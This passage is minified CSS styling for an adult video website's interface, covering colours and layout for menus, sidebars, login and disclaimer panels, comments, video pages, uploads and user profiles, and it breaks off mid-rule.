.top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}.header_wrapper .profile_img{background-color:#000}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{color:#9e9e9e}.top_bar_menu_item .option{color:#000}.top_bar_menu_item .option:hover{background-color:#c80000}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#000}@media (min-width:768px){.logo_wrapper span{background-color:#f8f8f0;color:#000}}.sub_header_slogan_wrapper .sub_header_slogan{color:#000;border-color:#e1e1e1;background-color:#fff}.sub_header_slogan_wrapper .sub_header_slogan a{color:#000}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000}.site_notice{background-color:#be0000}.sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}.sidebar_v2_section .filter_container{border-color:#e1e1e1}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}.sidebar_v2_section .filter_container .info{background-color:#be0000}.navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#000}.navbar_user_log_reg_wrapper .user_menu_main{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#000}.recover_login_wrapper{background-color:#f8f8f0}.recover_login_wrapper .recover_menu_close_btn{background-color:#be0000}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#be0000}.auth_form_item-msg.error{color:#ff0021}.auth_form_item-msg.success{color:#30ad22}.recover_account_form_wrapper{border-top-color:#e1e1e1}.comment_report_modal_wrapper .comment_report_modal{color:#000;background-color:#f8f8f0}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#be0000}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.comment_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.comment_report_modal .custom_radio .icon_radio:after{background-color:#000}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#000;background-color:#b6b6b0}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#eeb310!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#000!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#e1e1e1}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#be0000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#e1e1e1;color:#000;background-color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#be0000;border-color:#be0000}.load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#e1e1e1}.content_section_title div .dropdown_menu{color:#000}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#f8f8f0;color:#000}.content_section_title .random_video_btn_wrapper button.btn{border-color:#e1e1e1}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{border-color:#e1e1e1}}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#fff}.filters_wrapper .filter_wrapper .filter_menu{color:#000;background-color:#f8f8f0}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #e1e1e1}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #eeb310}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#fff}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#000}.filter_by_multiple_filters .dropdown_menu{background-color:#f8f8f0;color:#000}.panel-group .filter_btn_wrapper .filter_btn{background-color:#e1e1e1}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#000;-webkit-text-decoration-color:#000;text-decoration-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#be0000;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#000;color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#be0000;background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#be0000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#000;-webkit-text-decoration-color:#e1e1e1;text-decoration-color:#e1e1e1}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;border-color:#d9d9d9}.footer_wrapper{border-top-color:#e1e1e1}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#828282}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#828282}.read_more_btn_wrapper{background-color:#f8f8f0}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#000;color:#000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#e1e1e1}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#e1e1e1;color:#b6b6b0}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#000;color:#000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#000;color:#000;background-color:#fff}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}@media (min-width:480px){.content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}.content_pornstar_light_page_wrapper .pornstar_comments_wrapper,.content_pornstar_light_page_wrapper .pornstar_info_wrapper,.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.editor_view{border-color:#000;background-color:#f8f8f0}.editor_view .close{color:#000}.editor_view .editor_field_wrapper .editor_field{border-color:#e1e1e1}.editor_view .editor_tag,.editor_view .label-info{background-color:#55acee}.editor_view .measurement_unit{color:#b6b6b0}.editor_view .toggle_radio_btns label{border-color:#b6b6b0}.editor_view .toggle_radio_btns input:checked+label{background-color:#be0000;border-color:#be0000}.editor_view .pornstar_similar_dropdown li{background-color:#be0000}.showcase_item_wrapper .showcase_middle_box p{background-color:#be0000}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#be0000}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#be0000}.video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#e2e2e2;color:#000}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#000}.content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}.post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{background-color:#b6b6b0}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#e1e1e1}.video_block_wrapper{border-bottom-color:#e1e1e1}.video_block_wrapper .video_item_title{color:#000}.video_block_wrapper .video_item_title a{color:#000}.video_block_wrapper .video_item_title div{color:#000}.video_block_wrapper .video_item_title div b{color:#000}.video_block_wrapper .video_item_chip{background-color:#e2e2e2;color:#000}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#000}.video_block_wrapper .video_item_stats .bubble{color:#000}.video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.video_actions_wrapper button{background-color:#be0000}.video_iframe_extra div{color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{color:#000;background-color:#fff;border-color:#e1e1e1}.video_download_wrapper a{border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_report_modal_wrapper .post_report_modal{color:#000;background-color:#f8f8f0}.video_report_modal_wrapper .post_report_modal form .obfs,.video_report_modal_wrapper .post_report_modal form a{color:#be0000}.video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.post_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.post_report_modal .custom_radio .icon_radio:after{background-color:#000}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000}.video_tags_wrapper .video_tag_container .video_tag_item button{color:#000}.video_details_wrapper .video_description_item{border-color:#e1e1e1}.video_details_wrapper .obfs,.video_details_wrapper a{color:#be0000}.video_editor_popup{background-color:#f8f8f0}.video_editor_popup .close{color:#000}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1}.video_editor_popup .video_editor_popup_btn{background-color:#be0000}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}@media (min-width:768px){.video_editor_popup:before{border-top-color:#f8f8f0}}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{background-color:#be0000}.stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#be0000}.stories_main_wrapper .story_item_wrapper .story_username{color:#828282}.stories_main_wrapper .story_item_wrapper .load_more_text{color:#000}.content_options .options_item{border-color:#b6b6b0;background-color:#fff}.content_options .options_item .btn_options_item{background-color:#e1e1e1;border-color:#b6b6b0}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{color:#000;background-color:#828282}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{border-color:#fff;background:#fff}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{background:#fff}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{background-color:#fff}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{border-top-color:#f8f8f0}#upload_form{color:#f8f8f0}#upload_progress{border-color:#828282}#finished_video_upload{color:#f8f8f0}#upload_form .bootstrap-tagsinput{border-color:#b6b6b0}.upload_request_ftp_access_wrapper{border-top-color:#b6b6b0}.upload_ftp_details_wrapper{border-top:#b6b6b0}.upload_options_container .box_button_container{background-color:#be0000}.user_container .user_cover_picture_wrapper button{background-color:#b6b6b0}.user_container .user_avatar_wrapper button{background-color:#b6b6b0}.user_container .user_name_container .user_username{color:#000}.user_container .user_chat_wrapper{border-color:#e1e1e1;color:#b6b6b0}.user_container .user_chat_wrapper:hover{border-color:#be0000}.user_container .follow_user_wrapper{border-color:#e1e1e1;color:#b6b6b0}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}.user_container .show_upload_options_container{border-color:#e1e1e1}.user_container .show_upload_options_container .upload_option{color:#000}.user_main_container .user_sidebar_show_more_btn span{color:#000}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container 